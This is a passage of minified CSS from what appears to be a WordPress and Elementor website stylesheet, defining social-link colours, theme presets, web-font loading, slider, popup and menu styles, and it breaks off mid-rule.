.wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-left{text-align:left}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#2d2d2d;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#FFFFFF;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--accent-1:#337aae;--wp--preset--color--accent-2:#FF855F;--wp--preset--color--accent-3:#41617a;--wp--preset--color--accent-4:#2a3e59;--wp--preset--color--accent-5:#082744;--wp--preset--color--grey:#F2F2F2;--wp--preset--color--dark-grey:#666666;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:14px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:20px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:16px;--wp--preset--font-size--h-1:40px;--wp--preset--font-size--h-2:30px;--wp--preset--font-size--h-3:22px;--wp--preset--font-size--h-4:21px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}html.with-featherlight{overflow:hidden}.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;text-align:center;white-space:nowrap;cursor:pointer;background:#333;background:rgba(0,0,0,0)}.featherlight:last-of-type{background:rgba(0,0,0,.8)}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle}.featherlight iframe{border:none}.featherlight *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media print{html.with-featherlight>*>:not(.featherlight){display:none}}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}img{height:auto}.site-container{overflow-x:hidden}.locations ul{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 -4px}.locations li{background-color:transparent;border:1px solid #337aae;border-radius:4px;color:#337aae;transition:.2s ease-in-out;margin:4px;flex:1 0 auto;text-align:center}.locations li.active{background-color:#337aae;color:#fff}.locations li:hover{background-color:#337aae;color:#fff}.locations li a{color:inherit;padding:6px 10px;display:inline-block;width:100%}.container{max-width:100%;width:100%;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}.bg-cover{background-position:center;background-size:cover;background-repeat:no-repeat}h2{letter-spacing:normal}iframe{width:100%}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.content-area,.wrap{max-width:1280px}.modal{position:fixed;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;visibility:hidden;transform:scale(1.1);transition:visibility 0s linear .25s,opacity .25s 0s,transform .25s}.close-button{width:2rem;height:2rem;font-size:1.2em;line-height:1;padding:0 .2em .15em;text-align:center;cursor:pointer;border-radius:50%;background-color:#337aae;color:#fff;transition:color .12s ease-in-out;position:absolute;top:.3rem;right:.2rem;display:flex;justify-content:center;align-items:center}.close-button:hover{color:#d5e8f5}.show-modal{opacity:1;visibility:visible;transform:scale(1);transition:visibility 0s linear 0s,opacity .25s 0s,transform .25s}figure img{vertical-align:bottom}.bg-cover{background-repeat:no-repeat!important;background-size:cover!important;background-position:center!important}.tab-menu{margin-bottom:20px}.tab-menu ul{margin:0;padding:0;list-style:none;flex-wrap:wrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -15px}.tab-menu ul li{text-align:center;padding:0 15px;margin-bottom:15px}.tab-menu ul li a{padding:15px!important;min-width:200px!important;color:#347aac;padding:10px 15px;display:flex;justify-content:center;align-items:center;text-decoration:none;transition:.5s all;border:1px solid #347aac;border-radius:8px;line-height:1.3;height:100%}.tab-menu ul li a:hover{color:#fff;text-decoration:none;background-color:#347aac}.tab-menu ul li a.active{background:#347aac;color:#fff;text-decoration:none}.tab-box{display:none}.tab-menu ul{justify-content:center}.sub-menu-wrapper .wrap{padding:0!important}ul.menu .sub-menu-wrapper .menu-item a{padding:8px 15px}ul.menu .sub-menu-wrapper .menu-item-has-icon a{padding:6px 12px}ul.menu .sub-menu-wrapper .menu-item a:hover{background:#fff;color:#2a3e59}ul.menu .sub-menu-wrapper .menu-item-has-icon a:hover{background:0 0;color:#fff}.site-inner{clear:both;margin:78px auto 0}@media(min-width:1024px){.site-inner{margin:82px auto 0}}@media (min-width:1440px){.container{max-width:1310px}.container{max-width:1280px}}@media(max-width:1199px){.call_btn span{display:none}}@media(max-width:991px){h2{font-size:25px}}@media(max-width:529px){.before-footer-widgets .wrap #text-8{margin-bottom:-8rem}}.blogs_slider .slick-list{padding:15px 0 30px}.blogs_card time{width:80px;height:80px;border-radius:40px;display:block;background:#337aae;color:#fff;text-align:center;padding:18px 22px;font-size:18px;line-height:1.2;margin:-55px auto 15px}.blogs_card img{width:100%;max-height:263px;min-height:263px;object-fit:cover}.blogs_slider .slick-list .item{padding:15px}.blogs_slider{margin:0 -15px}ul.menu .ss-hide-social.menu-item-has-children .sub-menu-wrapper .column-icons{display:none}ul.menu .ss-hide-social.menu-item-has-children .sub-menu-wrapper .sub-menu{margin:0}a.close{background:#30bdff;width:25px;height:25px;border-radius:50%;display:flex;justify-content:center;align-items:center;color:#fff;position:absolute;top:10px;right:10px;z-index:9999}a.close:hover{background:#000}.popup_wrap a{text-decoration:none}.popup-onload{margin:0 auto;display:none;position:fixed;z-index:101;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;padding-top:30px}.popup-onload:after{content:'';background-color:rgba(0,0,0,.7);width:200%;height:200%;position:absolute;left:-50%;top:-20%}.popup_wrap{padding:0;line-height:1.5;position:relative;z-index:99;background-color:#fff;max-width:1080px;margin:0 auto;overflow:auto}.popup-content:after{content:'';background-image:var(--wpr-bg-741b1540-f7e5-4357-9965-6ec37a6205c1);width:389px;height:287px;background-repeat:no-repeat;background-position:top right;position:absolute;top:0;right:0;z-index:-1;opacity:.2}.menu-locations-container ul#menu-locations{display:flex;justify-content:center;flex-wrap:wrap;row-gap:16px;margin-left:-8px;margin-right:-8px}.menu-locations-container ul#menu-locations>li{margin-bottom:0;flex:0 0 auto;width:100%;margin-left:8px;margin-right:8px}@media(min-width:768px){figure{margin:0}.popup_wrap{height:auto!important}.menu-locations-container ul#menu-locations>li{width:46.5%}}@media(min-width:1200px){ul.menu .sub-menu-wrapper .menu-item a{padding:8px 30px}.tab-menu ul li a{padding:15px 30px!important}.menu-locations-container ul#menu-locations>li{width:47.5%}}.site-main .entry .thumbnail-container{position:relative;margin:1rem 0 2rem}.site-main .entry .thumbnail-container:has(img){margin:0 0 48px}.site-main .entry .entry-time{position:static;transform:none;margin:0 auto}.site-main .entry .thumbnail-container:has(img) .entry-time{position:absolute;left:50%;bottom:-36px;transform:translate(-50%,0)}.site-main .entry .thumbnail-container{margin:1rem 0 2rem}.header-top{border-bottom:1px solid #337aae}.header-top__wrapper{display:flex;flex-wrap:wrap;gap:16px;justify-content:space-between;font-size:14px;line-height:1.5}.header-top__left{flex:1 1 0;text-align:left;align-self:center}.header-top__left ul{display:flex;flex-wrap:wrap;margin:0 -8px;overflow:hidden;row-gap:8px}.header-top__left ul li{position:relative;padding:0 8px}.header-top__left ul li::after{content:'';width:1px;position:absolute;top:50%;transform:translateY(-50%);height:16px;right:0;background-color:#fff}.header-top__right{flex:0 0 auto}.header-top__right .search-toggle{position:static}.header-top__right .search-form{right:24px;top:30px;background:#2a3e59;padding:6px 9px 9px;border-radius:0 0 0 6px;z-index:9}@media (min-width:1024px){.header-top__right .search-form{right:48px}}.header-top__right .search-form::before{right:10px;top:11px}.header-top__right .search-toggle span{display:none}a{color:#00aeef}li#menu-item-234 .sub-menu-wrapper{column-count:2}.single-post .site-container{overflow:initial}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--direction-multiplier:1}body.rtl{--direction-multiplier:-1}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor iframe,.elementor object{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}:root{--page-title-display:block}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) 